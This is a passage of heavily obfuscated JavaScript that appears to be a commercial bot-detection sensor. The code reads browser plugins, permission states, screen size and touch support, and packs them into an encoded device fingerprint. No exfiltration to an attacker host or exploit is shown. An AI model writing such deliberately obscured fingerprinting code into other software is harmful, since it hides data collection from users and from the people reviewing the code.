if(XF[fg()[XI(YS)].call(null,Jz,pz,vC({}),Zl)][Z7()[Dn(tQ)](Iz,Ol,F0)]){XF[fg()[XI(YS)](Jz,vC(vC(OE)),zS,Zl)][Z7()[Dn(tQ)](Iz,Ol,EJ)](qM(typeof In()[NY(Hw)],PY([],[][[]]))?In()[NY(pg)](rI,KT):In()[NY(WI)].call(null,nN,T4X),mmX);XF[fg()[XI(YS)](Jz,Yg,vC(vC(gh)),Zl)][Z7()[Dn(tQ)].call(null,Iz,Ol,Pn)](rT()[gC(Td)].apply(null,[YS,KQ,SO,kn,vC({})]),UxX);XF[fg()[XI(YS)](Jz,VQ,UL,Zl)][Z7()[Dn(tQ)].apply(null,[Iz,Ol,vC(vC(gh))])](FJ()[HT(VDD)](ZY,hg,jj),LFX);XF[fg()[XI(YS)].apply(null,[Jz,nv,ZS,Zl])][Z7()[Dn(tQ)](Iz,Ol,vC(vC([])))](fg()[XI(JS)](kh,r7,lC,dI),ttD);XF[fg()[XI(YS)].apply(null,[Jz,LL,r0,Zl])][VE(typeof Z7()[Dn(J3)],PY([],[][[]]))?Z7()[Dn(jU)](rq,qjD,tC):Z7()[Dn(tQ)](Iz,Ol,Hw)](In()[NY(lKD)].call(null,KU,LkD),wKX);XF[fg()[XI(YS)].call(null,Jz,xs,jU,Zl)][Z7()[Dn(tQ)].call(null,Iz,Ol,XM)](Z7()[Dn(YV)](Q6,xQ,b8),ZtD);XF[fg()[XI(YS)](Jz,Ad,vC(gh),Zl)][Z7()[Dn(tQ)](Iz,Ol,nl)](rL()[cA(xN)](DY,kn,jE,qw,DI,h3D),GmX);if(DKX){XF[fg()[XI(YS)](Jz,qE,Hw,Zl)][Z7()[Dn(tQ)](Iz,Ol,vC(vC({})))](Z7()[Dn(ws)](mh,PfD,vC(OE)),VSD);XF[fg()[XI(YS)](Jz,rG,vC(OE),Zl)][VE(typeof Z7()[Dn(GS)],'undefined')?Z7()[Dn(jU)](wv,Ir,vC(gh)):Z7()[Dn(tQ)].apply(null,[Iz,Ol,vC(vC(OE))])](hY()[J6(IL)].call(null,kL,xQ,xE,nl,t7),ASD);XF[VE(typeof fg()[XI(HV)],PY([],[][[]]))?fg()[XI(JY)](Rz,Vq,vC(OE),sd):fg()[XI(YS)](Jz,KT,lC,Zl)][Z7()[Dn(tQ)](Iz,Ol,nv)](FJ()[HT(xl)](JY,mU,CM),fZX);XF[fg()[XI(YS)](Jz,tC,gY,Zl)][Z7()[Dn(tQ)].apply(null,[Iz,Ol,vC(gh)])](VE(typeof J7()[IY(rG)],PY(FJ()[HT(nn)](Os,SO,VP),[][[]]))?J7()[IY(pz)](hs,qw,dq,OPD,dFD,r7):J7()[IY(DY)](RQ,zV,AQ,kL,lh,vC(vC({}))),xDX);XF[qM(typeof fg()[XI(OE)],'undefined')?fg()[XI(YS)].call(null,Jz,OO,vC(vC({})),Zl):fg()[XI(JY)](UU,DY,UL,Gv)][Z7()[Dn(tQ)](Iz,Ol,vC(OE))](rL()[cA(DY)].apply(null,[EJ,IC,nn,Qr,ZU,gh]),Y4X);XF[qM(typeof fg()[XI(jU)],PY('',[][[]]))?fg()[XI(YS)].call(null,Jz,mU,DI,Zl):fg()[XI(JY)](xcD,Wh,mO,Hw)][Z7()[Dn(tQ)](Iz,Ol,Vn)](VE(typeof Z7()[Dn(Mp)],PY('',[][[]]))?Z7()[Dn(jU)](kFD,VO,RU):Z7()[Dn(SO)].apply(null,[E6,xN,EJ]),qKX);}}FdD();TkX=FqD();if(cQD){XqD=gh;IdD(vC({}));}XF[VE(typeof In()[NY(N0)],PY([],[][[]]))?In()[NY(WI)](vL,mRD):In()[NY(kL)](ZT,r7)].bmak[rT()[gC(tp)](Hg,bA,EC,t7,rz)]=vC({});zY.pop();};var D2X=function(){zY.push(xE);if(vC(vC(XF[In()[NY(kL)](cq,r7)][In()[NY(bA)](SlD,zL)]))&&vC(vC(XF[In()[NY(kL)].apply(null,[cq,r7])][In()[NY(bA)].call(null,SlD,zL)][VE(typeof rL()[cA(nv)],PY(FJ()[HT(nn)].call(null,Os,tT,Qv),[][[]]))?rL()[cA(bM)](hg,bA,Jb,nn,qw,RTD):rL()[cA(HV)](xN,TQ,Hg,Ad,gY,pT)]))){P5X();if(qM(XF[In()[NY(kL)](cq,r7)][In()[NY(bA)].call(null,SlD,zL)][VE(typeof J7()[IY(vJ)],PY([],[][[]]))?J7()[IY(pz)].apply(null,[DY,Qr,VDD,OA,HcD,Rl]):J7()[IY(mO)](r7,xE,F0,ZY,Vv,OE)],undefined)){XF[qM(typeof In()[NY(xN)],PY([],[][[]]))?In()[NY(kL)](cq,r7):In()[NY(WI)](JG,Dr)][In()[NY(bA)](SlD,zL)][J7()[IY(mO)](xn,b8,F0,ZY,Vv,vC(vC(gh)))]=P5X;}}else{ARX=fg()[XI(ZY)](RV,jU,pz,ZU);}zY.pop();};var P5X=function(){zY.push(gZX);var ZFX=XF[In()[NY(kL)](mJ,r7)][In()[NY(bA)](RXD,zL)][VE(typeof rL()[cA(kL)],PY([],[][[]]))?rL()[cA(bM)].apply(null,[vC([]),SS,f8D,vC(vC(gh)),HV,GFD]):rL()[cA(HV)].apply(null,[WI,f8D,Hg,k8,xN,pT])]();if(ms(ZFX[fg()[XI(gh)].apply(null,[qz,XM,Ol,xE])],DN[bM])){var AxX=FJ()[HT(nn)].apply(null,[Os,Gg,VI]);for(var cFX=gh;nd(cFX,ZFX[fg()[XI(gh)].call(null,qz,vO,OO,xE)]);cFX++){AxX+=FJ()[HT(nn)].call(null,Os,xE,VI)[VE(typeof fg()[XI(xl)],PY('',[][[]]))?fg()[XI(JY)].call(null,rV,vC(vC({})),UL,WcD):fg()[XI(SO)](QT,tT,zV,tC)](ZFX[cFX][FJ()[HT(EwD)](G4D,mO,fU)],qM(typeof In()[NY(LkD)],'undefined')?In()[NY(TV)].call(null,cY,Sq):In()[NY(WI)](tr,O1D))[fg()[XI(SO)](QT,vC(gh),OE,tC)](ZFX[cFX][fg()[XI(fB)](xj,Fj,qE,Rz)]);}XSD=ZFX[fg()[XI(gh)](qz,vC(vC(gh)),nl,xE)];ARX=NTD(dCD(AxX));}else{ARX=In()[NY(OE)].apply(null,[wj,Dv]);}zY.pop();};var dHD=function(){zY.push(rM);try{var EmX=zY.length;var rZX=vC([]);ztD=jS(VE(typeof In()[NY(k8)],'undefined')?In()[NY(WI)](Uh,JY):In()[NY(jZD)].call(null,wk,DY),XF[In()[NY(kL)].apply(null,[Z4,r7])])&&qM(typeof XF[VE(typeof In()[NY(xn)],'undefined')?In()[NY(WI)](X3,Yr):In()[NY(kL)](Z4,r7)][In()[NY(jZD)](wk,DY)],In()[NY(vJ)](rB,Zl))?XF[qM(typeof In()[NY(db)],PY('',[][[]]))?In()[NY(kL)].call(null,Z4,r7):In()[NY(WI)](GB,fPD)][In()[NY(jZD)](wk,DY)]:qS(OE);}catch(sXX){zY.splice(Dq(EmX,OE),Infinity,rM);ztD=qS(DN[JY]);}zY.pop();};var VtD=function(){var L2X=[];zY.push(cRD);var GtD=[VE(typeof Z7()[Dn(KQ)],'undefined')?Z7()[Dn(jU)].apply(null,[hKD,HYD,vC({})]):Z7()[Dn(LQ)](Jx,Cb,bM),Z7()[Dn(Yr)](Kh,W8,vC({})),qM(typeof fg()[XI(sq)],'undefined')?fg()[XI(mq)](x6,pT,b8,rG):fg()[XI(JY)].apply(null,[dcD,tS,XM,QZD]),qM(typeof fg()[XI(tp)],'undefined')?fg()[XI(LkD)](nO,VQ,Ad,Gg):fg()[XI(JY)](JL,b8,ZS,kmD),fg()[XI(pg)](xz,vC(vC({})),rG,jPD),fg()[XI(lKD)].call(null,Mz,B8,vC([]),Gv),Z7()[Dn(lV)].apply(null,[tI,qE,W8]),In()[NY(QfD)](Zn,kL),rT()[gC(r7)](W8,zA,Fj,Wj,Rl)];try{var k5X=zY.length;var t4X=vC({});if(vC(XF[fg()[XI(zg)].apply(null,[Kz,Qr,jU,hM])][rL()[cA(Td)](rG,K8,Pn,xE,hs,K4D)])){jHD=fg()[XI(OE)].apply(null,[MO,DY,nn,jq]);zY.pop();return;}jHD=Z7()[Dn(kL)].call(null,sM,EC,zS);var zbD=function hAD(q5X,ADX){zY.push(mcD);var SZX;return SZX=XF[fg()[XI(zg)](GO,Cd,zg,hM)][rL()[cA(Td)].apply(null,[vC(vC(OE)),cRD,Pn,LL,Fj,K4D])][hY()[J6(EC)](kL,z5D,tS,wl,Eb)](d9(Ww,[Z7()[Dn(gE)](Q6,jPD,Td),q5X]))[fg()[XI(Td)](Hh,bV,vC(vC({})),Fj)](function(gcX){zY.push(FL);switch(gcX[In()[NY(Gd)](GY,JV)]){case fg()[XI(bA)].call(null,ZID,HV,Pn,Vn):L2X[ADX]=OE;break;case FJ()[HT(XH)].call(null,QxD,DI,TT):L2X[ADX]=JY;break;case In()[NY(nq)].apply(null,[QxX,tN]):L2X[ADX]=gh;break;default:L2X[ADX]=kL;}zY.pop();})[qM(typeof FJ()[HT(Ad)],'undefined')?FJ()[HT(JT)](WI,ZS,b6):FJ()[HT(pz)](Hv,tS,hg)](function(HSD){zY.push(AQ);L2X[ADX]=qM(HSD[fg()[XI(Yg)](KP,wl,qE,jU)][In()[NY(Qr)](I5D,sq)](rL()[cA(r7)].apply(null,[xE,vS,r7,zS,Hg,Uv])),qS(OE))?nn:bM;zY.pop();}),zY.pop(),SZX;};var IHD=GtD[FJ()[HT(jPD)].call(null,Kl,bV,Z0)](function(mFX,p2X){return zbD(mFX,p2X);});XF[fg()[XI(JT)](lg,LL,Rn,lKD)][In()[NY(Dt)].call(null,c6,JY)](IHD)[fg()[XI(Td)](zj,zg,YS,Fj)](function(){zY.push(hp);jHD=FJ()[HT(SXD)](UL,jq,DV)[fg()[XI(SO)].apply(null,[Wj,tS,vC(vC({})),tC])](L2X[qM(typeof hY()[J6(Hw)],'undefined')?hY()[J6(jU)](kL,gd,Td,Hg,m0D):hY()[J6(OE)].call(null,zb,T2D,gY,zS,d8D)](gh,JY)[fg()[XI(UL)].apply(null,[HP,vC(vC({})),vC(vC(OE)),tS])](FJ()[HT(nn)](Os,mU,GKD)),Z7()[Dn(bM)](gcD,Td,xs))[fg()[XI(SO)].call(null,Wj,wl,vC([]),tC)](L2X[JY],Z7()[Dn(bM)](gcD,Td,zg))[fg()[XI(SO)](Wj,ZS,Vq,tC)](L2X[hY()[J6(jU)](kL,gd,hg,WI,m0D)](bM)[VE(typeof fg()[XI(Hg)],PY('',[][[]]))?fg()[XI(JY)].call(null,hd,vC(gh),qw,WA):fg()[XI(UL)](HP,vC([]),YS,tS)](FJ()[HT(nn)](Os,vC(vC({})),GKD)),In()[NY(xl)].call(null,mL,Gl));zY.pop();});}catch(jxX){zY.splice(Dq(k5X,OE),Infinity,cRD);jHD=fg()[XI(bM)].apply(null,[g7,Nn,xE,kL]);}zY.pop();};var NRX=function(){zY.push(IDD);if(XF[fg()[XI(zg)].apply(null,[cXD,xN,xn,hM])][FJ()[HT(dFD)](Uh,Xh,sU)]){XF[fg()[XI(zg)](cXD,Rl,vC(gh),hM)][qM(typeof FJ()[HT(N0)],PY([],[][[]]))?FJ()[HT(dFD)](Uh,vC(gh),sU):FJ()[HT(pz)](MOD,ZY,wL)][fg()[XI(TV)](MOD,gh,Ol,Ad)]()[qM(typeof fg()[XI(nv)],PY('',[][[]]))?fg()[XI(Td)](qv,Hw,zV,Fj):fg()[XI(JY)](GXD,nn,rG,Jr)](function(g4X){mHD=g4X?OE:gh;})[FJ()[HT(JT)].apply(null,[WI,b8,Ez])](function(TmX){mHD=gh;});}zY.pop();};var GxX=function(){return z9.apply(this,[tf,arguments]);};var JDX=function(){zY.push(bMD);if(vC(sDX)){try{var R4X=zY.length;var NXX=vC(vC(m1));trD=PY(trD,fg()[XI(VDD)](hL,YS,vC(vC({})),Wl));var wkX=XF[fg()[XI(YS)].apply(null,[IX,SO,tC,Zl])][fg()[XI(w9)](Lt,Hg,W8,lv)](rL()[cA(Cd)].call(null,JY,HZD,nn,CQ,hs,f6));if(qM(wkX[fg()[XI(bB)](sU,b8,RY,Kl)],undefined)){trD=PY(trD,fg()[XI(Zl)].call(null,Hv,Cd,kL,JS));CLD=XF[Z7()[Dn(Pn)](OT,xl,r7)][In()[NY(R2D)].apply(null,[vXD,JT])](G2D(CLD,DN[mO]));}else{trD=PY(trD,VE(typeof hY()[J6(jU)],PY(VE(typeof FJ()[HT(pz)],PY('',[][[]]))?FJ()[HT(pz)](OED,nn,pCD):FJ()[HT(nn)](Os,MM,TQD),[][[]]))?hY()[J6(OE)].call(null,xWD,v9,zV,RY,VHD):hY()[J6(r7)].call(null,OE,Ad,Vn,qE,Nd));CLD=XF[Z7()[Dn(Pn)](OT,xl,YS)][In()[NY(R2D)].call(null,vXD,JT)](G2D(CLD,DN[xs]));}}catch(qDX){zY.splice(Dq(R4X,OE),Infinity,bMD);trD=PY(trD,In()[NY(p9)].call(null,lY,On));CLD=XF[Z7()[Dn(Pn)](OT,xl,Yg)][VE(typeof In()[NY(vJ)],PY([],[][[]]))?In()[NY(WI)](HO,Mh):In()[NY(R2D)](vXD,JT)](G2D(CLD,DN[xs]));}sDX=vC(vC({}));}var XZX=ZL();var OkX=(VE(typeof FJ()[HT(B8)],'undefined')?FJ()[HT(pz)].call(null,xS,bV,sCD):FJ()[HT(nn)].call(null,Os,HV,TQD))[fg()[XI(SO)](kd,RU,vC(vC(OE)),tC)](ARD(XZX));var RHD=G2D(XF[qM(typeof In()[NY(Pn)],PY('',[][[]]))?In()[NY(kL)](Tj,r7):In()[NY(WI)].apply(null,[lS,DH])].bmak[VE(typeof rT()[gC(hg)],PY(FJ()[HT(nn)](Os,vC(gh),TQD),[][[]]))?rT()[gC(KT)](hU,hQ,Ol,DHD,vC(vC(OE))):rT()[gC(Ad)](YS,nn,lJ,HZD,lC)],DN[hg]);var OSD=qS(OE);var jcX=qS(OE);var BxX=qS(OE);var vmX=qS(OE);var AAD=qS(OE);var sRX=qS(OE);var qAD=qS(OE);var GFX=qS(OE);try{var MxX=zY.length;var CbD=vC(vC(m1));GFX=XF[Z7()[Dn(Hw)].call(null,T3,Qr,vC(vC(OE)))](jS(qM(typeof Z7()[Dn(tN)],'undefined')?Z7()[Dn(lN)](CJ,sq,vC(OE)):Z7()[Dn(jU)].call(null,ws,Hs,vC({})),XF[In()[NY(kL)](Tj,r7)])||ms(XF[fg()[XI(zg)](H4D,gY,vC(vC({})),hM)][fg()[XI(nq)].apply(null,[D7,V6,JT,mq])],gh)||ms(XF[fg()[XI(zg)](H4D,Rn,DC,hM)][hY()[J6(tp)](MM,cS,DC,WI,GA)],gh));}catch(tcX){zY.splice(Dq(MxX,OE),Infinity,bMD);GFX=qS(m2[fg()[XI(tT)].apply(null,[QgD,RU,lJ,RY])]());}try{var lAD=zY.length;var bcX=vC(vC(m1));OSD=XF[VE(typeof In()[NY(QfD)],PY([],[][[]]))?In()[NY(WI)].apply(null,[n8D,j3D]):In()[NY(kL)](Tj,r7)][In()[NY(Vn)].apply(null,[mA,YL])]?XF[In()[NY(kL)](Tj,r7)][In()[NY(Vn)].call(null,mA,YL)][VE(typeof FJ()[HT(RQ)],PY([],[][[]]))?FJ()[HT(pz)].call(null,kd,gE,pgD):FJ()[HT(hU)](Fj,SO,sg)]:qS(DN[JY]);}catch(XDX){zY.splice(Dq(lAD,OE),Infinity,bMD);OSD=qS(OE);}try{var IxX=zY.length;var TSD=vC(vC(m1));jcX=XF[In()[NY(kL)](Tj,r7)][In()[NY(Vn)](mA,YL)]?XF[VE(typeof In()[NY(YV)],PY([],[][[]]))?In()[NY(WI)](r0,hZD):In()[NY(kL)].apply(null,[Tj,r7])][In()[NY(Vn)](mA,YL)][VE(typeof FJ()[HT(YL)],PY([],[][[]]))?FJ()[HT(pz)].call(null,Yh,xn,tr):FJ()[HT(wr)](YL,vC([]),ZI)]:qS(OE);}catch(gHD){zY.splice(Dq(IxX,OE),Infinity,bMD);jcX=qS(OE);}try{var RZX=zY.length;var YXX=vC([]);BxX=XF[In()[NY(kL)](Tj,r7)][In()[NY(Vn)](mA,YL)]?XF[In()[NY(kL)](Tj,r7)][In()[NY(Vn)](mA,YL)][VE(typeof In()[NY(NJ)],'undefined')?In()[NY(WI)].call(null,xb,t3):In()[NY(jH)](xlD,Bl)]:qS(OE);}catch(YmX){zY.splice(Dq(RZX,OE),Infinity,bMD);BxX=qS(m2[fg()[XI(tT)](QgD,Td,k8,RY)]());}try{var Y2X=zY.length;var gxX=vC({});vmX=XF[qM(typeof In()[NY(r7)],PY('',[][[]]))?In()[NY(kL)].apply(null,[Tj,r7]):In()[NY(WI)](FgD,DwD)][In()[NY(Vn)](mA,YL)]?XF[In()[NY(kL)].call(null,Tj,r7)][In()[NY(Vn)](mA,YL)][fg()[XI(R2D)](np,Vq,vC({}),YV)]:qS(OE);}catch(GRX){zY.splice(Dq(Y2X,OE),Infinity,bMD);vmX=qS(OE);}try{var ckX=zY.length;var YkX=vC(vC(m1));AAD=XF[In()[NY(kL)].apply(null,[Tj,r7])][In()[NY(EwD)].apply(null,[Wq,W8])]||(XF[fg()[XI(YS)](IX,OE,Gg,Zl)][Z7()[Dn(Ut)](pkD,ws,zV)]&&jS(J7()[IY(HV)](gI,gh,EjD,vJ,n8D,Pn),XF[fg()[XI(YS)].call(null,IX,Hg,nn,Zl)][Z7()[Dn(Ut)](pkD,ws,Hg)])?XF[fg()[XI(YS)].apply(null,[IX,Gg,vC([]),Zl])][Z7()[Dn(Ut)].call(null,pkD,ws,vC(vC({})))][J7()[IY(HV)].apply(null,[hg,Hg,EjD,vJ,n8D,pT])]:XF[fg()[XI(YS)].call(null,IX,Os,vC(vC(gh)),Zl)][J7()[IY(Rl)](mU,lT,Q3,ZY,ldD,pz)]&&jS(VE(typeof J7()[IY(Hg)],PY([],[][[]]))?J7()[IY(pz)].call(null,EC,vC(vC(gh)),RV,Op,qw,vC(gh)):J7()[IY(HV)](DI,vC(vC([])),EjD,vJ,n8D,LL),XF[VE(typeof fg()[XI(Vv)],PY('',[][[]]))?fg()[XI(JY)](fXD,qp,Os,wd):fg()[XI(YS)](IX,nn,vC(vC([])),Zl)][J7()[IY(Rl)](Qr,tp,Q3,ZY,ldD,XM)])?XF[fg()[XI(YS)](IX,rz,vC(vC(gh)),Zl)][VE(typeof J7()[IY(KT)],'undefined')?J7()[IY(pz)](mO,KT,sq,nl,OFX,qw):J7()[IY(Rl)].call(null,bV,gE,Q3,ZY,ldD,mO)][J7()[IY(HV)](KT,MM,EjD,vJ,n8D,vC([]))]:qS(OE));}catch(YcX){zY.splice(Dq(ckX,OE),Infinity,bMD);AAD=qS(OE);}try{var B2X=zY.length;var q2X=vC([]);sRX=XF[In()[NY(kL)](Tj,r7)][VE(typeof FJ()[HT(Rl)],PY([],[][[]]))?FJ()[HT(pz)](Qq,gI,DwD):FJ()[HT(hV)].apply(null,[NJ,jq,Tj])]||(XF[VE(typeof fg()[XI(lN)],PY('',[][[]]))?fg()[XI(JY)](rXD,zV,vC(OE),JS):fg()[XI(YS)](IX,VQ,RQ,Zl)][Z7()[Dn(Ut)].apply(null,[pkD,ws,DC])]&&jS(VE(typeof In()[NY(Gd)],PY('',[][[]]))?In()[NY(WI)].apply(null,[G4D,Ds]):In()[NY(XH)].apply(null,[fzD,Wh]),XF[qM(typeof fg()[XI(rG)],PY('',[][[]]))?fg()[XI(YS)](IX,Os,vO,Zl):fg()[XI(JY)].apply(null,[Pq,zV,vC(vC({})),YQD])][Z7()[Dn(Ut)](pkD,ws,gI)])?XF[fg()[XI(YS)](IX,VQ,tC,Zl)][Z7()[Dn(Ut)](pkD,ws,vC(vC([])))][In()[NY(XH)](fzD,Wh)]:XF[VE(typeof fg()[XI(JT)],PY('',[][[]]))?fg()[XI(JY)].apply(null,[r7,jE,Hw,BL]):fg()[XI(YS)](IX,WI,pT,Zl)][J7()[IY(Rl)](mU,lN,Q3,ZY,ldD,VQ)]&&jS(In()[NY(XH)].apply(null,[fzD,Wh]),XF[fg()[XI(YS)].apply(null,[IX,vC(vC(OE)),lC,Zl])][J7()[IY(Rl)](SO,nl,Q3,ZY,ldD,nl)])?XF[VE(typeof fg()[XI(RY)],PY('',[][[]]))?fg()[XI(JY)](XpD,gI,vJ,mV):fg()[XI(YS)](IX,vO,k8,Zl)][J7()[IY(Rl)](Yg,xE,Q3,ZY,ldD,DC)][In()[NY(XH)].call(null,fzD,Wh)]:qS(OE));}catch(lcX){zY.splice(Dq(B2X,OE),Infinity,bMD);sRX=qS(DN[JY]);}try{var IDX=zY.length;var fAD=vC([]);qAD=jS(qM(typeof FJ()[HT(hV)],PY('',[][[]]))?FJ()[HT(tgD)](DY,lC,cXD):FJ()[HT(pz)](Xs,mO,gID),XF[qM(typeof In()[NY(VQ)],'undefined')?In()[NY(kL)].call(null,Tj,r7):In()[NY(WI)](Y2D,zS)])&&qM(typeof XF[In()[NY(kL)](Tj,r7)][FJ()[HT(tgD)].apply(null,[DY,bM,cXD])],qM(typeof In()[NY(Gd)],PY('',[][[]]))?In()[NY(vJ)].apply(null,[fXD,Zl]):In()[NY(WI)].apply(null,[mRD,q9]))?XF[In()[NY(kL)](Tj,r7)][FJ()[HT(tgD)](DY,mO,cXD)]:qS(OE);}catch(R5X){zY.splice(Dq(IDX,OE),Infinity,bMD);qAD=qS(DN[JY]);}wcX=XF[fg()[XI(zV)].apply(null,[vKD,qE,pT,V6])](G2D(XF[In()[NY(kL)].apply(null,[Tj,r7])].bmak[rT()[gC(Ad)].call(null,YS,nn,hs,HZD,vJ)],lp(BXX,BXX)),jE);fbD=XF[fg()[XI(zV)](vKD,ZY,vC(vC(OE)),V6)](G2D(wcX,UL),jE);var YtD=XF[Z7()[Dn(Pn)](OT,xl,DY)][fg()[XI(XM)](GQ,vC(OE),vC(vC(gh)),Il)]();var RbD=XF[fg()[XI(zV)].call(null,vKD,xn,vC(vC([])),V6)](G2D(lp(YtD,z4D),JY),jE);var SmX=(VE(typeof FJ()[HT(I3)],PY('',[][[]]))?FJ()[HT(pz)](hl,vC(vC([])),Ct):FJ()[HT(nn)](Os,RU,TQD))[fg()[XI(SO)].apply(null,[kd,Hg,KT,tC])](YtD);SmX=PY(SmX[hY()[J6(jU)](kL,gd,Vn,DI,HZD)](gh,Pn),RbD);NRX();var lZX=MDX();var xRX=ArD(lZX,nn);var ZRX=xRX[gh];var JmX=xRX[OE];var FcX=xRX[DN[hg]];var wZX=xRX[bM];var k4X=XF[In()[NY(kL)](Tj,r7)][J7()[IY(Td)](r7,vC(vC(gh)),lJ,pz,psD,nv)]?DN[JY]:gh;var hmX=XF[In()[NY(kL)].apply(null,[Tj,r7])][hY()[J6(SO)].apply(null,[Hg,RA,nv,Qr,wq])]?OE:DN[bM];var mKX=XF[In()[NY(kL)].call(null,Tj,r7)][FJ()[HT(Ap)](V6,Fj,pYD)]?OE:gh;var m5X=[d9(Ww,[In()[NY(Mp)](VU,zg),XZX]),d9(Ww,[Z7()[Dn(NA)](SL,KE,Gg),Gt(Ww,[])]),d9(Ww,[rT()[gC(Cd)].apply(null,[bM,bG,Pn,q3,vO]),ZRX]),d9(Ww,[Z7()[Dn(lv)].apply(null,[OkD,mV,LL]),JmX]),d9(Ww,[VE(typeof rL()[cA(pT)],PY([],[][[]]))?rL()[cA(bM)].call(null,XM,E9,LXD,vC(vC([])),xN,hxD):rL()[cA(CQ)](Vn,q3,bM,gE,vJ,b6D),FcX]),d9(Ww,[FJ()[HT(zA)](lN,CQ,Eb),wZX]),d9(Ww,[Z7()[Dn(Zz)].apply(null,[Hs,f6,bM]),k4X]),d9(Ww,[fg()[XI(MI)](TXD,tp,r0,XN),hmX]),d9(Ww,[rT()[gC(CQ)].call(null,bM,ZY,gE,ldD,r0),mKX]),d9(Ww,[Z7()[Dn(HU)](sDD,wl,vC(vC(OE))),wcX]),d9(Ww,[FJ()[HT(Kl)](gE,Os,XxD),SDX]),d9(Ww,[In()[NY(SXD)].apply(null,[R5D,tgD]),OSD]),d9(Ww,[hY()[J6(RU)].apply(null,[bM,Gg,XM,tp,bp]),jcX]),d9(Ww,[Z7()[Dn(Vv)](j8D,w9,lJ),BxX]),d9(Ww,[In()[NY(dFD)](jkD,dFD),vmX]),d9(Ww,[In()[NY(tN)].call(null,Gp,dI),sRX]),d9(Ww,[qM(typeof fg()[XI(jPD)],'undefined')?fg()[XI(jH)](QQ,vC(OE),nl,gh):fg()[XI(JY)].apply(null,[FYD,B8,dI,Eh]),AAD]),d9(Ww,[rT()[gC(tS)].apply(null,[bM,HkD,nv,wq,Nn]),qAD]),d9(Ww,[VE(typeof FJ()[HT(W8)],'undefined')?FJ()[HT(pz)](Rs,r0,VN):FJ()[HT(hxD)](qE,vC(vC([])),Qj),H9D()]),d9(Ww,[In()[NY(wv)](cDD,Yg),OkX]),d9(Ww,[Z7()[Dn(JS)](m7,lJ,tC),SmX]),d9(Ww,[fg()[XI(EwD)].apply(null,[US,DI,Vn,Yr]),RHD]),d9(Ww,[Z7()[Dn(fB)](wd,I3,tp),mHD])];var UmX=D5(m5X,CLD);var nFX;return zY.pop(),nFX=UmX,nFX;};var MDX=function(){return z9.apply(this,[lP,arguments]);};var GDX=function(){zY.push(dJD);var PAD;return PAD=[d9(Ww,[rL()[cA(tS)].call(null,JY,A8,bM,nv,EC,CwD),FJ()[HT(nn)].apply(null,[Os,Yg,Q0])]),d9(Ww,[Z7()[Dn(VDD)].apply(null,[HM,ZS,qw]),ztD?ztD[Z7()[Dn(mO)](ph,JY,nl)]():FJ()[HT(nn)].apply(null,[Os,Hw,Q0])]),d9(Ww,[qM(typeof In()[NY(Zl)],PY('',[][[]]))?In()[NY(Ap)](pj,RY):In()[NY(WI)](t3D,L9),ARX||FJ()[HT(nn)](Os,vC(OE),Q0)])],zY.pop(),PAD;};var vtD=function(){zY.push(tt);if(JSD&&vC(JSD[In()[NY(I2D)].apply(null,[XS,NZD])])){JSD=XF[qM(typeof In()[NY(CQ)],'undefined')?In()[NY(jE)](vN,DC):In()[NY(WI)](gRD,GdD)][rL()[cA(nn)](b8,j3,zV,vC({}),W8,vQ)](JSD,zgD(),d9(Ww,[In()[NY(I2D)].call(null,XS,NZD),vC(vC([]))]));}zY.pop();};var LbD=function(){R2X=vC(vC(Hm));var IZX=x8D();zY.push(W0D);ESD=XF[rT()[gC(Vq)](jE,nJ,dI,BXD,mU)](function(){JkX=lwD();N5X=DmD(Hx,[]);zY.push(lV);tmX=IUD();wFX=XF[rT()[gC(Vq)].call(null,jE,nJ,bV,JJD,MM)](function NDX(){zY.push(rl);var AmX;return AmX=IvD()[FJ()[HT(r7)](wr,vC([]),ZdD)](function NmX(rbD){zY.push(qjD);while(OE)switch(rbD[rL()[cA(Yg)].call(null,Xh,D9D,nn,DI,rG,YS)]=rbD[In()[NY(vO)].apply(null,[fY,Cb])]){case gh:dZX=wFD(n2,[]);XxX=DmD(n2,[]);DDX=FJ()[HT(nn)].call(null,Os,jU,d6)[qM(typeof fg()[XI(xWD)],'undefined')?fg()[XI(SO)](HI,r0,nl,tC):fg()[XI(JY)](Jg,vC(gh),vO,pz)](tjD(),Z7()[Dn(lT)].call(null,YQD,DC,hg))[fg()[XI(SO)].apply(null,[HI,vC(gh),lN,tC])](XSD);lSD=XzD();MKX=wFD(L2,[]);CKX=FED();gRX=t8D();C2X=UTD();rbD[In()[NY(vO)](fY,Cb)]=jE;{var RXX;return RXX=IvD()[In()[NY(xN)](t5D,Ap)](m7D()),zY.pop(),RXX;}case DN[gE]:L5X=rbD[fg()[XI(V6)](GI,xn,MM,ZS)];C5X=XF[rT()[gC(Vq)](jE,nJ,gY,hPD,UL)](function(){zY.push(qcD);cAD=DmD(cD,[]);JxX=fgD();EKX=wFD(Vf,[]);hHD=DmD(vk,[]);MXX=XF[rT()[gC(Vq)].apply(null,[jE,nJ,Fj,hG,dI])](function CtD(){var H4X;zY.push(vQ);var UbD;return UbD=IvD()[FJ()[HT(r7)](wr,Qr,lL)](function v4X(PDX){zY.push(Nd);while(OE)switch(PDX[rL()[cA(Yg)](vC(vC({})),QgD,nn,hg,RU,YS)]=PDX[In()[NY(vO)].call(null,dh,Cb)]){case DN[bM]:if(WZX){PDX[In()[NY(vO)].apply(null,[dh,Cb])]=bM;break;}PDX[VE(typeof In()[NY(cQ)],PY([],[][[]]))?In()[NY(WI)].apply(null,[h8,xMD]):In()[NY(vO)].apply(null,[dh,Cb])]=bM;{var VRX;return VRX=IvD()[VE(typeof In()[NY(hV)],PY('',[][[]]))?In()[NY(WI)](rz,hV):In()[NY(xN)].call(null,kN,Ap)](OlD()),zY.pop(),VRX;}case bM:H4X=x8D();CAD=Dq(H4X,IZX);if(cQD){XqD=jE;IdD(vC(vC(m1)));}dbD=vC(Hm);case YS:case In()[NY(r7)](Or,p3):{var FSD;return FSD=PDX[FJ()[HT(tS)].apply(null,[hl,vJ,IGD])](),zY.pop(),FSD;}}zY.pop();},null,null,null,XF[VE(typeof fg()[XI(VDD)],PY([],[][[]]))?fg()[XI(JY)].call(null,HA,JY,Gv,Rp):fg()[XI(JT)](I5D,RQ,vC(vC({})),lKD)]),zY.pop(),UbD;},gh);dbD=vC(vC([]));zY.pop();zkX=vC([]);},gh);zkX=vC(vC({}));VxX=vC({});case WI:case qM(typeof In()[NY(tp)],'undefined')?In()[NY(r7)](ng,p3):In()[NY(WI)].call(null,fv,lr):{var GSD;return GSD=rbD[qM(typeof 